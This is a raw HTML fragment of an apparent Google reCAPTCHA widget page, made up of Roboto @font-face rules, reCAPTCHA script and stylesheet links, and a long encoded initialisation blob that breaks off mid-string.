  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="yUc0NbjjH4YKbQSz0GanSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ko.js" nonce="yUc0NbjjH4YKbQSz0GanSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yUc0NbjjH4YKbQSz0GanSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLA7Cg2LDkMKYw4rCvMOow4DCo8OwZMK8wpHDphTDoSTDm2IiwoDDscKtZcKREcKeInkdwrMUwqo6eDXDggl4w4rCijfCl0x2wobDjS/DnUZUw4PDsmUOw48Rw67DrDLCmCQ/w6XCiHpjHWBtcXjDoiErJMOkTFXCl8OaW8OcwqFEDcK9wqnCtMOAw6TCqQXCnngDLCIaJ00/w6jDhDtbWDDCkWhUwpLCgsOiw6ZSE8O/[base64]/DnhjDkkvCmcOmwr9KPR7CqmM9wpxaw79Bw5tcJMOwJR1aw5zCqMKQw63ClQjCkgjCnF3ClW7CtwphV8OCA0dCAcK4wr7DgQ4rw7PCqjDDkcKXJsKfBUXDmcKIw7LCpyvDtxg+w5zCnxMRQ3pdwr9YIcOZBsK3w6DCjH7CjUrCpcKNWMK3PxpeRDYWw6/[base64]/w6YgwqZ4wr9ZawLDoMKPFDcoKgvCqMKXLMOMwrDDgMOoYMKmw4IrEsK+wqw2wofCscK4b2Nfwq0Xw49mwrEsw4/DpsKQbMKSwpByQB7CpGM5w44LfS0+wq0jw5/DqsO5wrbDvMKkw7wHwrpNDFHDgsK2wpfDuELCsMOjYsKBw6XChcKnW8K9CsOkbCrDocK/Q07Dh8KhKMOxdmvDtMO8S8Obw7N/dMKww5zCg1hUwpIQSGg5wrTDhnjDtsOtwpvCncKqOypqw5/DvMOtw5PCh1HCknV/wp9YesOERsO6wojCtMKuwpHCrX7CkMOLXcKbDcKjwofDu09vXmNfdsKIfsKeAcK1wofCo8Orw5Ugw49sw7fCtyVQwo/Crm/CkmHCvmHDpX4Fw5zDoMKWH8K2wpl1STN8woHCqMOQfEnCvURjwpc8w4VlKMK/UFI0bcKeLnvDqDUmwqotwqPDnsOtU8K1PsOgwoVZw7vCtMKbTMO1SMKObMKpLmQFwrTCu8KiBj3CpWHDjMKdQ34pKy46LCXCmMOdFsO5w4N0McKFw5pmM3rCpgPCh3bCm17CncOISDfDlsO0BcKhw4sIX8KOCj/CrMKqFzsjesKMCzROw6tuQsK+UgDDmcOcwpLCtCUzYMKxVT0swqAlw5nCssO0IcKKe8Olw4t0wpzDqsKrw7vDpUcwI8OdwolmwpTDgVkPw63DszTCh8OawqcXw4DDrT/[base64]/fnrCnUsNMMOOBsKiw7vDmQvCqwLCk3UKeMKQwo9PUwXCmsOSwrfCvCjCucKUw4PDjR9bOArDoE3DtMKZwrVpw5HCg3FywprDhXI6w4rDp2UyL8K4GcK4LMK6wotNw7vDmMO/KzzDq0vDlmHCgV/CrlvDlnvDphHCtsK0Q8OQGsKbRcKza1bCiGZEwrPCnnIJOEU/IQHDjFDDth7CrMK0UUBrwph5wrpCw5/DrcO+fQU8w63CpMKewpbDjMKVw7fDucOlY3rDhh9NEcKXwqPCsXQ1w6ACclHCrXpbw5LCt8OVbTXCu8O+QsKBw7vDiB0OMMKbwo/[base64]/DgltsXiXDsnHCgcKkwo7DicOJw7duHAtQw4fCn8KRT8K9w6Npwr3Cm8OGw7/DnsKNOMOUw7HCvH8Pw68kZQsSw4Qid8OFdwB/[base64]/WMOhw4fDiCjCjE3Dmh3DhgDDiXrCtMO7w75CwpV3wrFQPT/[base64]/ClhXCgMKxwr1FG8KBdnhaw4TCm8KkCcOkUAJsIcKxw7R/[base64]/w49OwqtCwotZw5x0w5I7w63DucO7cybCkFhYRXjChgrCukEsRxVZw5Exw57Cj8OCwqoHCcKqKngjJcOEO8OtZ8O7w54/wqdXHcKAG20xw4bCjsOtwpLCoTB6VT7DiAxTecObUkvDjATDnV7Du8KBXcOGwozCs8ORAsOJTWjCsMOpwoF9w642ZsOWwqLDvB3ClcK9b0t9wqsfwq/CvxLDsgDCl2kcw7lkPBTDp8OFwrLDtcKcacO9wrvCngrChj5/QRfCogkMT0pwwrPCtMO2CcOnw5Ysw7XCjHnCkcOCEFfDqMKVwqTCmBsxw455w7DCt1PDhsKSwqohwo5xDkTDtHTCpsK3w7Njw5zCp8K9w73CksK/N1tlwrrDoEF2f3DDvMKDOcO3YcKfwptqG8OlAsKpw7oMKFB6GFt9woPDtyXCumUbDsO+cXbDiMKGPmvCk8K4L8ONw4Z4GWTCuRR3VT/DjHZswrtbwrHDmkIDw6ExIsOhcFMtHsOLw6o2wrJTTCdOH8Ktw6A6SMKuOMKMJsOFeifDpcOGw4Unwq/[base64]/DpsOnKl5bwq/ChsKcccKgwq5cJRFPw7k0wrTDt2pZw5TDn3YCSSDDtnDCjC3CmMOWW8OYwp1rbi7CpUfDlwrCjh/Ct18ZwoJzwoxzw7zCtSbDhBnCtMOXYW7Dki/[base64]/woHDvcOiwopnFMOSwohyJsOIw4kVwpQrHgdkw6DChsKow67CosK8T8Ksw6cDwqjCucO7wqtGw59Gw6zCuglPNxbDl8K/[base64]/DlsOWQ8OIwrfDtcOww7DCrAJtUcKjNDXCj8Oxw4Uuw5TDnMO3H8KNaR3Dli7CmW51w7zCiMKFwqB7HkcfFMKZGFPDrsO8wojCvFR5ZsKMZD/Dg29rw4vCn8K8TU/Dpnx1w4TCikHCsHVRBWHCkh0xNwwVL8Ksw6DDgSnDucK7dkEMwohJwpvCs0svEsKlMgHDpgk7w67ClnVER8KMw7XChjgJVg/[base64]/[base64]/[base64]/[base64]/b8KXwr5aw4zCsXTDjsO4wrcGLlIFw6VlSihqwqZKcsOQCUHDpsKdSULCkMKOFcKbMjXCnB7CjcOZw5nCiMKyLzh1w5Bzwr5HBFF8FcOBKMKKwoHCh8OUG3DDtcOzwrpewrJzw5YDwq7DrcKBecOzw5fDsHTDp0vCjMKsHcKMFho6w6jDscOvwqDCpxU1w5/Ch8K3w7ZqEsOKAMKxAMO9VUtUc8OAw4nCoVg6fMOrCXU4fBvCj2TDk8KFFzFLw53DrGZUwpZkNAvDnjp2wrXDpgLDtXQ/[base64]/[base64]/w5jDtsOVNMOtdsKPwrjDvsOaw5rDscOIGCVOw5ZDwrgAPcOgI8O6bsOiwptCEsKRWFHCuEPDusO/wrkoaQPCvDLDuMOFU8OUZMKnIMO2w4QAG8KXQG1mQSzCt0bDgMK7wrRNEELCnTB1DXlsbR1CZ8OgwqDDrMOvUMOXY3IfKRvCg8OjY8OQEsKiwrRaUsK2wqc+OcKgwr8oNVsMMW0ydGMifsO+KHTCukHCtAAmw6NHwoTCicOxF1Q0w5lEOMKdwo/CpcKjw5jCjsOyw5zDlcO/IMOywrw3wprCrnzDhsKDXsOZXsO6DAvDmE5Ww4oqb8OkwoXDqEhRwodGRMO6LT7DpcKvw64RwqjCqkIvw4jCnGFSw67DrhQLwqohw4FfO0vCosOBIsOyw6hqw7DCvsKIw4nDm3PDvcKNQMK5w4LDssKrScO+wofCjWfDv8OGCwfDilUoQcOQwp/CjsKKKypbw6oewqgpEEsvXsOEwpTDo8KcwqrDqGXClcOXw7J9OSjCjsKcSMKswoLCvAwBwoDCqsKtwrYVC8K0wqYUK8OcMyfCpsOOGyjDuRHCrBTDmgbDoMOhw5dEwrjDk3wzFjhZwq3CnmLCn01jK3BDFMOQY8OzZFnDgsOGN2YbYCTDpE/DkMORw7sqwovCjMKawrULw7Maw5rCkA7DnsKcVVbCql/Cq3Uyw7HDi8KSw4dvQsKbw6LCrHMaw6PCmMKmwpFUw53Ch0NBIsOUSwjDmcKWJsOzw5shw4gVIXjDmcKoCBHCjElAwo8abcOhw7rCoGfDnMK8w4dlw7zDqQIvwpwjwq/DjxHDgEXDuMKsw6/CvHvDpMK0w5nCoMODwphGw7TDqg58CGdgwpxjIsKOYcOgMsOvw7pZACrCuVfCpBHCt8KtEF7DjMK6w6LDtH8Aw7rDrMOzACXDh112H8OTfT/DtxUQFVsEMMK+BRgiAEHClGzCsFPCosKLw7nDscKlfcKbEyjDnMKhShV0R8KgwotEJgHCql9sIMOhw7LCjMOoOMOPwq7Co1TDgsOGw54ewrLDoXPDrcO0w69Cwq8/woPDncOuLsKWw5FsworDpFHDqT9bw4rDgQXDoCnDusOGBcO1dMO7DW58wrpLwoUvwp/Djw9YSQspwqtIHMK3O3shwqDCvT0dOzLCvsOAacO1wolrw63CgMOnW8Oww47Di8K4SSPDoMKOTMOEw7rDvnJrwo8Ww4jDssKvSAgSwqPDhQgPwp/DpR7Cmn4JRXXChsKiw4zCtxNTw6fChcOLdWUYw7TDuz92w6/CmVNbw7fDhsK9esKUw7xNw4gxUMOOOz